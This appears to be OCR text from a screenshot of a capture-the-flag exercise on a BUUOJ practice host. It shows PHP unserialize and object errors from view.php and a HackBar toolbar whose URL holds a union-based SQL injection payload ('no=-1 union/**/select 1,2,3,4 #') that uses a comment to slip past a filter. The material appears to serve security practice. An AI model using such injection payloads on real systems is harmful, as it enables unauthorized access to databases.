 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bf0e493-cef4-4b37-a51d-cc3abe58a16c.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,4 #
Enable POST ADD HEADER